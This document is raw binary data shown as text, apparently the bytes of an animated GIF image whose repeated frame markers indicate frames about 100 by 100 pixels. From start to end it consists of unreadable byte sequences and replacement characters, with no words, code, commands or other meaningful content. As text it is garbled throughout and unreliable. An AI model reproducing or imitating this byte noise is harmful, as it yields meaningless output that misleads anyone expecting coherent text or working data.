�.�A "��� �8 0�E�A2�B�y�)��dHg%��(�04Ѫ�$���mfX��$�(�����RR�G���]f�(�.�Hª%�P��	 �CA(p�DO8A� �3��z���'��q+p�FA%*�B�H��!0�v�&��p
 ,���H&�&�D����4Q@�^� ��`8�V`aN@A�W �<��T�T�i�L�l�"�J�$Bi�LB�H�$�r.D�D��aK{4��3%
A�y��	^��p!d�``a`h�SX�fm#��qFk�/�*IA�.�XعL�*"�R7	�g��b�'08�7|�	��w��a�4i�p���
z�SF�	 �]��.�����������FM���a޴Y��s2aڒ��M0�y���`�L�@�|`���*� �XЗV�&��<-IZf� �>L5>�P���Q�p�j�'4�H�e1�W怓�`��YEN ��o�9��P����� `�q71�Z�  ��C�8b��I���^eU8�l����O4th8@*�t:t��i��\�)V9&�2�=h��$�tO"���G�,��M#0��6��C���'��uU&�x�Ҟ ��D�gH�A�jw+%k >���1��r_d���#I��&�ԅ� .<��n��$��{�a��8� "LQ��cb�kUk�0�?�`J� .��fW�C~>�SP�ǂX��0l fHC�I�GqP�e�Lj�F0ƉG����.d�dG��MT\�C�`<��4Е���+�Rr?/�  )T��X�79��$@ d8�ᡠ��� ��L�X0"f��0��
�� ږ�w�#���a�Z����",a	� P0D �0XA����7��_�@!R&��!�$` �\PG�`�� vډ�i�	��ً��" 0��4�?�р[ � 3̓�� 0�\�` �MM�E(�L.4�W�@V@h�ڴ�8m�"�b(0����Е�s�V�jA�� ������ $�*	��N�`��R:�7|�"0��!4[�)��<Y �9�D�r���V�����	����U�@��ʠW�+X<˙���B�hp<���$#g�E,b��XX�z��,����î(ڔdn�}9�v����aqf�dNP�W7��
�?��U�����U�Q�`��:k�	�ZD� -��?�9��z�|Ì\i 8}z�g0 �����MLP� ��}4)ʙrv"���5��`�Μq�`�9&`О �[mw����KQ@T^����㴅��"�����włB�?�X��0��c��H@�����0���qi���B4 �A���U�U�Z��>��	�����ݝ�| U�p<�	�y���n\�� ^�ޘ�P+�xG�����Oތ'#�w��������.	�*4���h��B��a�\�>�t��2�Y1����WR�Vc���P����)�0��U���P{��o4R>p�w��(ȅpz��Z�UV�ui	Q$l;Ɗs<m\�.hoF-�w�!43A��{�V��3v3�/���Y���;�K���S�+���!#�0��r��S�y��.� p  �p�@��A+&�a�   0�	˖"���q*'.�u��h|0
�!*��le���
�:������"�=饧����p�N �U�� ��V}a*�&(a�z�[����P��[�`��Emk�r��?lH�?N�IO{s��Z��UbK@�Ȑ��l�	X­�˄�
�u���n!hF�bpH50��Otט�C�,���//�(��D�=�h��
i�>�%t� \&��p�$c��i���S�d�	 �  ���XjG��I�p�}-��e�Հ d9UB��\X�A?۸)�6������_ps�3�������[<)&�X)����f��Q0 9����Y���5��]��p"��.�����- ��K��:�� 㓓��;��c��2 ���a��)�Y� �9	���{,�r���Zb99�%�Ӵ*{x)a���?��-`�9��еVs�`8���,0�2@ �_
)_	����Q`�o�9�U�B�+8X�(0�ZH��P��û)�j����C
�K�4�'���  !� � ,    d d  � ��Hp���
"��`�y�։ZG0&ǎ=P��Y�U$��ɳ��>����C���,��� ���l���͖	���o�A��;�4@=�Ix�O�(��h0�ȄcFf V}�4RT��b<#�,.��K�ϔ)���%:pE]���)@���B;�'��(�Q�u ]7�b��Y�[��Tk��uW!�@��"\.�Rx�`J���0��ߒ%})0M�p�Ԇث��:�� @�2@�Mg6�El���R(��Cr��Sh�O
	��w����n����B���c%�S��#�3�=ך0А�?����L��(�T�B����@<�H�a�p+��<�C n��ӈn�%�Q��s���s�<C\%�(@�	p ��? �b����̄�K0ؘ"�(��`dT��"~�!D��HL�PC	g>(y$��X��Bt%��-\�>�Xj��?a�)�M8�Ap�OK� q��Tc>>�e
�Q�$��A� �+|@�6@�(�V���m������1�@�)Ԉ�í*������fn�8�0�.=p��>��@�)�ε��#mz�
�@��2�=șX���H��B�$����:��JO��A ��1��@5ؤ�B1�%F�=�������
s� �Ԉ��QO!D�I���ܳ�j�$�A���p �0����@��� ʒ�p���1�.R��AyB��Di$��
݃4D1��h�!���.��@��0����0P�Hf
�M@\������B����=�� 8LP>-�����3�:�H��D�cR�гX����*�|P���+R�����y�rCA|���?� \���B/��!�lR�<�1��:(�-�@�F��0�+ ����s�N��+�|�""�e��@p��LE,1��F>�حC�c�:�`��`F踸@.I�`ً�4@e.FB��?l0���h�@xC�e)��@���)����l�2�u�I���pd��(���j�ƉshG;`�"� Mb�� �����x������#e�iP.���D�������������&��Q` <B@5V�8A��2�9
�'<"�4��5��JB2N`��. �� ����3����d��1bF&��������#�
��)��D/�@B�8َ`�o�KKh0����z� 0 �ۑD�` q �+ ���A�r��
�)d	���@6��)(#z���?&"��<Gv��?���x�d$�p<����ЀJEpDr�/"%� �is ���  hک�,�Cf��*�|����b;r4����gI��0< `A0����Aӈ�Ԃ �f;:�=����0\�0�7�F�ٍD� �?��n4�.�Ic��X��@�����-dB��a���@�)D�y� ����bT�n$�b^���ndp �?2P���Ņ��*D��4t�^}Qb�a0fb��+��dH�B4F)	jC���M@ʮ��k�ȑ�l��,�X ��0A���p�����T� ��Ԃ�JXnz 7!
�O�Z��(Ҡ���v��n1�`Ȗ�M�:H��̋�2 4�;��
`��C����M�+�y��Ӯ&1�Ǽ肨��HJ�Zљ��3���'����B�E9
��m�7b�Ku��4Q`Ɓ��:�1�2r�U 0�@��p	R�%��yi��M,T'�Pb�J�X�yP�`���j�'t����	� <���O�{���Y��pD�'+��<�R��+g����ի7����\�b� L`'�=�\�:$1�`���E��\ E[s$���1  �U�U����C5��Y  �� ����I�h�;b���d�.�h2C[$#ɰ�5Ц3Tb)#��l f(  p���� �9��� g�藿�J0x�z����΃(�t�x��� ���0�	L03�G��(Cm�[0���[����+�V��[��	�@*U�8�`����(�E���7 1`UHϐ(��� ��8A�A�g�/��I�lJR��0N
P�?:��.�c"`8��S(��,�4� �̎�+�y����X��8��8�����]p���^Q���%`�5ߣ	?�.T����;.j�K�. )r����MB����y�Y�/���� 	�A�g��
����0�MO6v��!��R���>J�l|�	�ǻ�9������XOz�aB1 �"��Y9r�q�0�� $�lVQ�x����r4pu0V�c0O�MdA���9
�9��n�' `VF^�r$��%
.���Uz��߱Q� �� FI4�k��#$�d|����ARv�S.�]1�� +� ��(�q$  4�p�T�P{��YpS�u�rA��POVC jHb$_�T!�	� ywp)�8�P[� m̀f�C4qG4��~�r����#� HgH5y���( `&P���L2�N=`�v1H�{<�#@�nj�p1�Aϑ$%n78 c%8� B�}PnL�,�NxP��L>�Uc`9��

Db��s:�=B�OA �05�$s�Q�8h (@NG!8�4�
 ��x OtP�M�TSjC ����sw�iu�3YO�Z�֍��%���0
�@( �8�����x�N��LaDYx�1|�t߂7
�#^��'0� x�4
E������w� ��TVA�_�B3�@#����d'k�p���1�%�z P�3
0��%�s�/���PcO9 �ı���6��p���|	� >�p���D����( �0!4NR��	��, _$A�py�f��C q�_qq;�V�����>`0� ���w�'&�x s�)��p(0
�aa���E��KP����"��4��#S'� ���9�e4$4��`2�t[;,��q�2
 a ��	�
�^� ���6@Á�6��p��rx#tz�t &� H���0c��QB[�(������!�
>P*�YX���NP�P��� �#�ן;�,��h�t0Ȇ` !�>�W�� 4� �P��AK�� ��E?Ԛ(BSA@yā�9*��q�sw�*$K ef,@1��ρ2�m�s�  ��P �(0�Fjx��[���k�B��,ncj��C=��xS'���6��:zc�Qi@��� ��@xw���!�� ��T��$�)>�&A0Lͅi�@��sq�f[���Lh���0���`<�!E�!�V� "`(� �P��ʭ������0cW�����-2���IBA>,0���g��f�ڇ ��x��R��@%P��� ,�  CT�<ٳ��A\��( e�� _x�";�m�i��1��y^(��������1�� ;�<(BY�"�F���� g�

%�F>
qDt �t�[� �� ��!� 0R7�� a`, \b�&�������(p'�Pp��Ǡ1P�X q X��2t,QK�԰� n*��� 8`	' (0��}Z�/�p7ќA�j�x
�P�'0� 
& �&$��; _�i3�_H,  �b I�D[��>pm�	��&0x\�� "`	&, �0��.���20�3�@�`p��[ 4y� C�=�`H@DI�P�)،�S�N(��0�N0����2<�����7"�l3�MBE4����-� K@ �� L	$#�,p� ��� ,�0@�ƛ�&P��8���	Zx�1�R���;Df`X[!$;� p�	PnZ'�`D��� G�tp	�[��)i,�b�ƕ���j�Õ�#Qx8C|�����3�P�Q`P��� �N<
2
E�h,B�OX���j��'��;�P	j��[*��cC�ע�a<�3��`	" �xG�fP�]Ӱ�0�4A�����=�- ��ɛ�
�랡�ɚ�˂���k
� ��\$��`����@I���� ��0�+[�
[p?7p#� ��g�O	�@
��a 1m	a��Ȁ�a�1�8,��B�94�����(0�� �u]��Qz0{&��PH�NʛH���p.` ��p����<)�2��簿�[q����J� �h�� '���u͸ ���r����p�2|�������I@P������9��Bd�P!0�	��

�
q�a`	����Q��I����{��p	�t��	 :�M�`4���k��� ۀ7�ؖ�d�h�е]��u�, �ma���`l2  �@
ag߭*����v2��ֱ�=���)��^`�Zz�mz�
sp�n�
al�`�B����Q	7���&3PV0u(�w�'2� 8�ur�0���-��B�36.E@��"�	�0�a�q ����L���;R�6���L�"pk^�

�����x����m-|�0≱�aܟ`�������0 ,M���0���_�q9���Kh0���|k���Gh�g��K/���p	�`g�����<����� �{��-X��p����O��t��۟��~;�� �PR	,�����
a��9�����HH�KP�������_�,=�>>%��I �p���B�	���q��
��u��� � n � 0���n퟈�
`��m:��B����ɠnMBN�P��ݚ�����	���a�(�
$���HW���HT�f+(�@��N㢝q;@� ��O6�p�~�x�� �z�� �R�Oe��,õ����f�;���q�en' ��q��KT[8X� p�mE ��n����O !�_�_>�#�-��
���q��D��Wp�����\��I�N��x��`_�
1�:�9/{��>~���Q�K_?�Rx��!����^���ɯ��� Р	) 
�� b��].�
�Lɠ]pp�V�� *�P��	���  Z����*����fSO �/ܯ0�N=���{����{�V�r�%���������M�gɊ���h����8i��Q��?.�PXPA,4p��	�`�B
�0^Q�9a�!A0��O �1�w����c0J��8  �˵p��`"z���Z	B�EhP  ,I ��@�LP�1��0"��wh�!�& �y!B��8d
��
i\��tk��,����Ɋ��>V~����P<�0!(8���	�.4h� �0L$BY��W��>�`)G�b|�@��G���e�L#�������v*[��D���p0�� ���P �`hP1X�@(T��J�,�^������c룶F��ݨ��X �M6��-� ��-�o� N���,#5  ���(@�2=\�#�i�Ƃ>(�����!˛�y��@�,°�K�����xd;``�K��8�%Ӫ�K����J�L-}h�*�\�&&���Ĝ�\��S�b��-.k�GJ���4��,hN��	n
,
��H�ʲ�<)��ӥUΣI��M������8Qu`΂Hb*�PUY�j�gJ�Ċ%J( ��$������`zj�PahֶUeRr�"T���	�B%=]B�8I	��0&���� ��)-!E��`�R�oվ�c@\
���n���S���(�. �%� �YŇQNH�D8*|�3R��bҸ((Fr������[\�g9��
��a��m�E�'��e ���xU*�@�E�/8�D� ,1!�uEz�I�\���`�[>Ƞ�Ih�#�M��P�m!�����%��'��0 �)�P%s��ln��op�$���b���Z�6��9���?�i�\  {�BW ~�2
" ��l2@�#:*�����b� H��m$o��� �� sS�Й@�����⺧l�,�"\P?-�7�C@���24b/|1 ޑ�UD�!��	 �������\�nqC��wRa�� ���g[1A\P �� �8��
"�� 7�
3��f�C�[8�w�d`C"^\���('�X�����B���G�6�J�`E�B °$�l�z_�A#�0���O\NhD���'\<���h-*�X�VF����OÁ]�(�9��+]�U8�AP�F%*����D��i@Z��$2� M�`A�Pl-D+4ȟ�E��K�]T �Q9�"����E�Ҥ�#(�9+1
V��m�p�y���A!��~v���D���|��Q�� !� � ,    d d  � ��'e�� ��O` {<�����?l�D1� W�[�a�Cr߿<���2� �t����4�<p� Ϟ?)���?��V�h�gȟB	
lxp� �W����N���.V3 ������ $�<��!�6�_������o߸\nq�c�?F��)e�eE����qx�

P�*ܬPj�yC�R�f�R�␚8$2�˓A[<����]Q�V(2�L�ݮ_���jW��4�z����ة2��0��ybD��Kn�@  ����Jf�pL%*O5!���1d�Bb$ �����?��<��O�$u�
��A7��T�y�UwY���묳X$�A�1��@h��Z�D� 6@�S��D����?Mh�D`B�P7�t���fU5P �xאw�E%�Ѐx�H�Y�0L0�0� d�����&�c�G.9��C�?�N�H#�4B�$��A!Z��<	����.0Pf��0c@�� �` �|'�C6��b���ْBK�%DG��q()wW�#@=� A]e���Bd���� jL�B�*�`�L s ��Z�A�$久>����ك�<�b���v�()��,d� x|� ���B�@���O1STL���N�_�N1s��GC���t	�$��&�g��c�=+��:�H�-.���*�|��@$0���0�>�t��Q ����1T���e
ywգ`�S�)_Q�sXq
��0��0LDњ�O0�P��w��l�$�S$4�u\'�،�3�=��tWEU�A=7��*(0 C.���*0| W�P0�{�A�(d��i=e��(U���'e�O�l6� ,M�E8`[m � ̼2wp��M�@,1g��D���3���h�����2��<����%V�6Γ����E^�W��6D1
(b �Ɏ�xP$͈!V	)�2��D�2t�$Ҳ�;���=�S���%,8�D5Ѐ��Lx|0 �nY���5 ��3��q���	Y�@p��0N!��?�G�u��+�	 0��	��V�@�0-.s����6$`@�?����)��b�P澄� l��)nfU$�#>@7E� 8 ]PlK�ChP��l�		�A�'$ f|�	r�G�p �K�7b�?87��:�	 �  �� &Ѐ@ '�2F$�
ЀD�y�#*�'<(�a ����a�s�/<_Y�]�Gˁ0'& �hҐ�ș]L z �!N��  Q��f��+|� t8	���)܀3��)򕉬c6��'	�A�@dC$�a[�1��p��x�Nj�\Q�`��@�D5�:�܌���c#�r���TCZ	&RC�*�4� �0�C��j>��R������%�S�	OH�d�4��AUS���n���m,�  �� '�F��lm��ʄ4�2+҃0��+�p�z�P���:�ʼ��`.�*9�эd���X�B�\����  �  j��P��=� t��t�8-B�k2K�H穎�嬼p��I����C�q��c��������@ܣ����4e]���L������Y�lLr����`K�2����8(����'Ll�D�|Ťv�8S�V��5[��dCK 	b��/��3����8��V��r �HH�ot3ۙU<�a��œ��VX��Xy�y���F�cNI��@m� T�e��� Z�iE�R`�f��W `�}<c�hK�)I���`�!�h"�~:�@�Pg�H���k�����ly�^^�H=  �0&�3���uT
 @��0�΂�QQ��9Ð�=j'".�jj��f=��� ��D^Is�� �i(�*]ə����u}�?��8�(X�Ȟ�ٖc�ن��Ǩ'����p ��qL��|�s�5���\R���B�p?���KXDq,�D����1���!�a����n�(�������	ABd"�a[܄�^�W6n)�P� �r�@r��)�Qp@r0�[�f�Z�AeP�H��5���?�
╛%�~�Hʢm�8� ���/�����h�$@�
��,�Q������8���:sf�X�Z�%,al�?2  p`ߣb�lД"���r���	�=z=��`��pC6�~<�i'�b"�/�#'}����k���� ��8� � �� ��` 10�9b���Bp��-�cuP�o���k��wwL� �z^� *��h�  
�u��G���W�3�Pg&]aF�}�P_�`_� � �Հt�=� KP<�J��Y�{��1}�~0KK ��R� [
�N`3P"&�z!��zp(Hr��� C� �_p78s����1��i7�p3����[yP��bq�P�x��M�k[PKW	��{`s
� Ӂ`H�s���q,��$qc1��M�7x�3���&LPw���CPx�hB��>�]�3\�RL�fA.0b��0
���&�G#M���[E�[�� ��0�s�PH��� Ec	y�E"a0x (����0�'*�P}�M� T<�Y��{��G�sdeІdw� uE�o�tQRF` �PqS��ep��xЏ`���� �i��J�H$
1%�I��p�wN� Ki ��z�d�� �1
k��@���scY�F��6��8
�P�w�qG�8��W�p �
� �R5�-xP��@=�� �&��"�6V���
��V	W�u�Dp.[pi�Z�a �A��x�1�@?� tYSa(	� 4 ��wRYPN7	�L>0:dp�	�WہD�U�d��>��b����cO�|��pp��>�@8�L�$*ǀV���Ј�B����CǠi�,A�Hl��p����I��)���>� ߀�I(@JT�����C���T�%��3	�"�yS�v����6�q1_���$���
@� P	��(p���� � t U 5��?`FZ	�p��6p���EI�O����P�40
���w �	�3���5&�����E����О�)��=pF�/��� >�F��8P"��PM�6�,� x  ���|�]
�u@	��+�`��WP�F�`Pj́c<�.� a�m"`xga � �*4��� ��Y�D��J�U8S`�!tpM�;B���	��pz�094�U� 0
"������:'�0��?3��3n�Vp�P<��b���������_� 9��a��-S�m�Pa�8ap(�H� >S D`ITs7���]!����� ;�B��0cbPV0�*��&�,� ��C�A	q�� ?
q�x�x 5��3w�*p�z>#��R�@Fm�,;� (���� � 
`" ���Pp�P{� �Y����Pp�
�yp�jaɦEqA)K�PCtP� \Bs�ơP�e�Mek	�
�Тl��{.ޙ�;�� 7{&`�� 6����Q<��#���	@/��3 �<Y�x�� ��`���RK���pQ{4 tD��K��	��&0��K��	 ��SqH�`��u�C���" �0�������`	8�� |����`LT�n}3(P��c:7uPw ��M�=��C��t�߱ٛ��J������� 0�F!�0 y���P�����ڑ]��=����	���p
Z�M�gVr#j4���2a���x`�.��#P�+�90�C�	0��pa�jz�,��I��0
�����@����`p}'h_Pd�K\�JCd ���E�qB:&@�V;N/!�;\�Q	-��&��Rʿ� $�6,�$�@Ĝ� _�x���A���DVd' P 4@ ���y�X� �;,@t`�$ <@$������Ü�Q��	+kS��z��`�l	�����@ț�x�_聻� �� ̲�Q`P>� [`� �` ���z� �&p��'��LC��`*�����Ǎ�	Ȁш 
�ӱPpg���Fr���e�>T��A �G x�m.@d���8����@
	�Ҁf;�`�`	a�p�K���R9� ����P	�q`� V`��oQw׷o��r���5����	��w �zRԾ i�� �a	�a0$��p� )02�)�����Ѡ�0�@ׄ,�s-Yu�o���|�����	;�9@	:�� ��	���	�0%���h����g��!p
9�I�h χ���<���_,�e���_j=?���3�� �v����i�3�@
PP	������]p�	�s�r"`u��o
�"�t��� I0����8��]H���l�8:P%��֚^!07}�e�	2[��Prw�o7�[�8�����]����P���Ն�����r��ڔ����,p��4�=����o�=ƽa���
+nh 
���]�`�h�qp� �-��=q�
�=n:�p�
�� q��q  Y��`~}���P:�����	�-���;����������K�Ͱ	��P��"0~mdGj0������ `��:�M١��0囱o���N��a@�1�u��!!f������ �Lu�Jp���_T�m��]��m%������6����&��&�ۍ!��`罭E�.�ɥ�� :� � R���kó٢��ѹMr��������2�P�� �
!|��c�n�e�q.���P	� ��
$� i��2+�2� �˚����ߝ2� �����O?� �0�`�	H>��	ڴ�s��{z�4p�����0���l�
�;E�g���3���	P�	2��
�	f����M�`~��� �TPi�9��,���bLY�����	A�r^�
�8}.3w��U��� �3"pq����[�@JT�9�a0���I������|kg���-#�`�^+�?h`����
���[P��L�۵�n�HF=CI�;�+.ݝ��N�ف�������L�� D���D �uY�/�O'|�H0@a�2pA��?$0����R���\&�,�&c�&X:���@0�8�㄃F�ۄ��$��� TN@���+'-�$��?4V lTI��?�H4@f��P �邥��0|�`�-ҷ�4||5�?+VD���  K�q��4��`�݊���A a��0�s�ܿ`�����T���[Y��1�"h��1Ё�UP�����0�4������(*+e�*�+��"�zń�i�����0 ���^� ��"4�%���� ���a�������p��UP���\@̻�L8�/��c/������^af��b�IA���H�b�E3KP@a<������:P  ������8�!,�j���8a�d��� �4�8&Y`�z`� ��j��&ae���0�'���L���M;ȅ�jL��8���0X�X� ���C�;��r
�1a�	��UkI�B�k��y�9�L���_p�� s���3�.cb ����m}`�����^/AK�Tɸ`�KRKkI��Bb�� oB�B("� �OL�6[�����P/H��;Ŗ^�lL2;�����h�����Bo�&�g��fŒ|T�H�X �Ԉ�9u[MIY�q�N�OO]���J��N�,�����b�ѭ�a��c� �]�Pu�b�A�$:�G�b����S�F	��� �+4��C�FY��B? �8��`��~;m@D�L`b3+"�����th��S��0�6bn�g�U"D�+8�$���$�^��Vgd�=1���6�,�H��쟠��u��<���J������� F b��Zn�WK�i�%��0(�ĄH{ J�1��i�"�ե	x �?���Dbhp ެu���� pQV�H�0��uP7��U�;� =����hNm����)�����3� ���T��	�� 
�󒈹��3�*ޑ�`�ͅ��NE������\��d`��h&H�1��;' �eL�<�T� ���:8`��4���b~��3jq�Qx'Ґb�R�E;ՃI�n��0��G0
w�5�!^���bĜ4
!@�(� �b��\8E�b E.�0- ���W+Z�(�CI0��hIL6w�jd`���-FqTb '�_T� �6D�0#F�l��� 
�����d �#�ݕ 8�8���i��
ra	ft�> L6G��	�;'ML�Ax��9(S�gt�Q,A!��O@�[��3IyE���Ӂ����V5��Z}f�.d��F1
]^hz9�-H0�����Ib�����VʹrN .�B���"{�h�bʹkR�:N��R�f*&�� y>��*��� %<���5�U0\k��[�)����JP`:���
  !� � ,    d d  � �I�'��A�	����Å���������C��*fp���ۿ<���� �Yu�����%�M.+�I�(�"Et-Q�����Z���;��`Æ�1L( ��ybD��W�`�U��8Ɩ�\>�4H��u���{w��uթ�A8E��)����S:K9e��_������A��%�[��?Q�r�bF�ڴ bXU-���	��\aʟRF��Ԕq\�q1ôKu���[�u�+jn�Ι ������%�� 4r� pP�1 tҒ�#�:	��£ ���1�?<ҟb�E�!� P�1�e�5҈�e�Ux�y%��f��۩BC0� �D0�OlQ$&��?b�� ��D	4A�<4�u+�ӈ?9��f\eVPW[�C�c�?0�(-�E=А�F.pU��À�؄�J�i�Q@�m��-���C���AGWi�ݖ��S�< V�Ĉ�?xЀ�0  �S���+�bO=	��#�mJA�b0�D�C�X�=���JI��H�� �~'^���u	���9A.���?��Aج����QL���[b�?m*���e�ZV�A?:��V�~�Y��?��*����H��4�p.�����<��O;iP1��K�\L!�$ �t>�$�%�6+^1�4|$��p�@*&�0��2�!&��[�?[��8(w��Ӌ�10#�p٣���ͣȘ��SM59�P�`0Ӏ��
 �����b�܎��z}�.i��EJJats��t��a�R��������?40� ��2��X,�����ӭvuiL���~т��Q��)aRM}@Ǩ�J��� �A�l&dJ��?����4�v��S�t��c���p����f�pu�(����T#v`��RE�<�Om]��>Iu�O���1��J2t �n��@e��>�'��\D���clbX���4��t=#s�M1���!����A:�}�� �(��4��:��_������h�	Sc����.p'r�4�� �:n�  &  �0�<��O�������9V�2&F-����ap�@��1�9 � �� @���0 (8�4@K� � � ž>	� ��O��E�])t�0H=桗L�E,@I��[�`o���+Z��N��"�
 �	0< @D.vI� ���Ap�����w�q�.@@0E�&JN��N} ��D�7�j|3���?4`���"p/��N)*� �<Ȣ��c�GC��C����p�"��4��L@-݈�������`jP  P P$���}�,�4�u%�����6j�0Qdy�I�Ƿtc�pv�������
` D(�?�0�vr��̬b�(��=�T{���xIW5���l&P#9��r���2��c��8(j���2F2H<R���KxD�D5�+�=��@�a�YR���o|��Ѐ<����'& �!�ipm!;�T�s�c#�҈� �;��G!����cw�l�N�����F�2��.#&�Z ���
/���va M�6Ӌ�Ag=p��V������KpHQp*]�p�f���z{�`  � �K�&�Q<�	^�2��	�.�K���V��,�)f�a���ާ��	I:ec1�:<f�!�0�j�:��я��`3���{{VI
p�9��K����u0�[Z�:��L�#�8P0Ļ����7�䃰BJ=h/������(F��{�g��/��@#�F5��L�:���,&(� �#�k���T�����SM\)7"�ʐfl��H��ۗ���E8`��ԓ��y���� [p-S	��D
d��A>���t�|�t��A��:�f�}�b�  �LH-�b�NI����b`���?* � 	�)XuH
F1Z�g��G�п �,_�2&q�6�CI�D�����Z]����I��=�=� ��B��&����1��+�m���p�O ���`H ����̓k@����B����LH�MU����A��T��б9e���ôP�� Ѐ"j5�����B��� �<�B�� �cD|p��a��EBts�N����p ���A@.L ����p������J� !550Sܢ���V�|y���<�/�dWS�u| �X7�M@z�p0��P&��= }|�wN�6���Pj�r�r��^��}�rErL0��L��_��/� �7|�[zFK�8.��W�a$OW��#_0��E��U���%��L��Q:&qp"|
`'@x��J=� @K  .� tP4 Pu�c�@$� �P���������b�1E�_��\3�c��(@#�	1�L�pW�� $�?����ƶ3Q����n�ϰ(�f�!��#�w́~ f�5�
�K���F 0Tp�N4�[P��t�0?����[�a�@eAXC�Ϡ��L�QY)Q Q4@|��1�4$�pL� �(T[� 	�a�a����f��9�+���6�(FC�آ)1�`\ 
�P���h7F�� @Q�H�p ��N (P(�����A������+�E�\.v(��|C�@0� �!q�
yN��Z��w�$�;m��(��h�xR��C�u�@��1���1�ϐ	 �F*�k��H�`Q��'���x{�wMX� {� L�(=�ҏ��!�a !�_a����@|���( ���@� D p�洅�� ��Ru��q|�>mp K��@ l�^�r!�0��r?�s	P"d�_�`�"=m�x0
��=� ;>0
���h��J�# N�N��ۡ�}2(`L�P9�TIb#m����)AM�e��� ��@ǉ��Ǡ��
�T&�P���' �V�Wl`xǠ
TE\��@��`����/�s&�U��� ��at~4
�f� >���ri6NP[�@��Q>`t�(=P<����>�4� ,!�]� ��i�"jА>��'H�*u�����0
��xH[pё����D7� p�����`�M��H�zCM.� ��w����g��
��0��5��a��N��A�-�lXa���"{�9bb�i#�pt��!.6=@.`�e��	lV��x�]�.�
�Ӌ{5�yUԩW���	@�d �U���B� ��&uq�&&�CP��	 ���>�܅�J��j�@ ��A�TH�֎3X[��� _�'U���� �����D�6f �C઴�v��]&H'��skdb��{�h@��w���\�r�@�Ah⩶�?��Sc%�8`�Y��d���k0;�� �JR���X=�	�`��p�(Ȓ�"�r� @�tq��~
�( z����FK�� �`	'p�8�고ib2}a&�E��u<ju�<�@"�r` �Q��>`�W
 ``�Pap�SGp @�#�b0}�!��[�£���੫�=0`��J+���
 =��� Vp"`	�P	(��@@kRԈ����A"���頪�۴�! �p���f���'`��V�nV��P���� ^;�+{�D�L�
��������0�*Y(��C���VW� ~T��۸����[	��*,�
0�Z��o{"��f� <��'	�Z!��T��j�� ��� ���	P0
l�0� ��9�@&.��C6P�$��
b�jP���
��|��K@ ��C7�P�7|� -�Q&9	9�P��d�iK�P �' ���p�Š�R��U�%��}w�dE����ak�*����# �4v:_��u*�u��P��{a�Ǟj�K� ��p2��8+�]�����lɗ��q@' �i&� ZJ���tP|F��Q{}쩈�(�,�����%5;���2T2Xp�v�?0�T�4������׌��TN�`�뇕 0 ����y��V�8�� pp�lX1I_� ���������uςT�P�q>�d��6�?�At&� ��C���Ǖ��p�:{p�ϕ멑�=�&5q�
˱�\�' ��"���{c}� L@.��@�, �p�[�ɅP�@�� i�w"�*������`�iL "���p�	w
H0 !��,��x\ɋ�؛1���	�n�}��ۃ@l&�0
��(r�������� �"0�>&���	�� �`����`�P	�P	���Ӈ�ؐ����a�W�����h�ց��`���)�������
��Qk�-)����ہ� 
�`�}����	#h�M��M.x���!p�����pN����P��l��;�V�B�e�nq�y��k�]��l�0�g0�uc% �l�����K�����}���^�k�Fާ�q�9�*�V+)+U�<����	�0�%��7��`j�0j&� i��.|�!���	���z�!�c	&0���bn��荮�4N��	(~�f�x̡q �H�~��M�~�����A��2`B�q�Aレ�੤��I`��Ҁ�1�Pnߚw�G1q��%�
<�nk-|0�1���A����1�������j����a��������� 0�ɠ�4���c�	��@�B�ʗ~p�	����Kܿd�S�����v*��<"@8u���^|�n.F&$�^����J^_��8{��������p3��1
�B��*�ip�0����%6�h�����A���&~w��	���>���ɀ&�8� F�n>��KC8l�%H.�h@�A������;:&��а��и"��P~E.0N�� �|���w4=w�8�����
]�	*���~�O�go`�!�oa��� �?�l�0�lmdc�� ~$���0�,&�zj>���>���	��h�p�������� K��n")(`ԫ���)����������r�2P����K"�����aF�� �Ѡ!�"������."` �
�����I�3D(0����|(#�LD3iD�0��3v��q���.���C  ����B�?>h`��޿]M4���������S3�8�c2��6C`+�J�a �}�K�"P�J�)�"�L���@0B:�:�ֿUN�A�)��O����a"��X���5&̻wp���*$>�j Cūt�EX	J�	3�c�c������Q#	S� ���U00`��a0XHhB� (���bX.5�ca�"�N @��9��o� K�`����4
� �Hj��D�J PdA8�"|%1�3̢��*�j������������N����r�-�A�Ƥ�+Ʃ�(N�Ѐ	6�ЀN&@!)4ȋ���#��PF����ǀ��k�=���Aс������A$ř��0�t "���	@�'�K�f8�	08(�*�Nh@�W���;Il`ש��/��:�hH1z` ���O S�5����Rm�MQ�`�5��@�S��{�0c?jp$��ʅl�r�>�X�3+Pb���s5X��P�n����J2n�.�1-a"R��ڱ����k]����k�@`Xe�%�5SL��0DJR�lg�V ��Y��c�p�w 0�
;�³V�=	#���z��`��yv��ԅ�;I8�UJ�MhZ�z�q�[�[�FA�0���փ�"\y,2��X�`u �O� ��B"�����և��S�p���g��>�(K&@ȄJ�%�Q^�о��˅?H�N��;�5A>�α����QD��L`�<�����[��g���������u*�T��0 ��&O��M�RͪX��t<��"�� ��\P0 ��*�@�I�f 8�� �{|С�� O����s���-��0��v;�x*G���@�%Da@@<� ��b& ��X�j"��٥�8��*Y���F���GeZs��Fx�䜆�3�HH(|�3-t!�4�# 4�R��n��-�q&�GD�����a� �?�f0��`�*H�	��$��N$�g P�����F�B��q��A'_X �Mn  �? l���Bb�&�$�ޑ�� �x� 9 �Z ��<HV16 ����;!�ఊ[�nAoc�,�I�0A� `����<d��#�@����*̐H\��l� � ���\�	���*�񏤀fI���� K�(G'$�-���V�10�("`\3B���P�+� m	���U�2>]�&�`���������� 
8'Љ-3A� GM�}@��@5�:�U )'@A�:i� M���S�Hӄ��n�a�n�8����d�iA���3��JĶ�Q$f�" �@D�7�f !�S��J��C@d'S�C1�;�I�W�9B�" !� � ,    d d  � �	�G�� ��G�^=u���_���;F����
Ƙ���I.1��2e�T�g�L1b�r��8��\��":c�[�hE�9sx�` �N��[���A�'
NAU��0�oխ?�����HQ�D=3�l�)uE��w�^��i��@�FK�U�� B��.lXh�!�C@(Y�r1�x5�yb�l)�%A;()4D��(�i�Գ�v��둦'�%��<3�����	�ۂ��^�>���_�W����l�U�������!k�I�D�����($`H�-�`#�4R=�XB�M&P ��^TH�h��WP.���^i��:	 Ab4AP}���$𵑢b�AA;4�A=���a�q�
1�� ��6Y�U�?��UF���J.�#AU�CV��SHB,�(�?*�wf~��B3)��C�C�O	P�=+\�UE��0�x4��A���v3��@V��@!P�ƥ�VJP;�P��2&d�?IF�
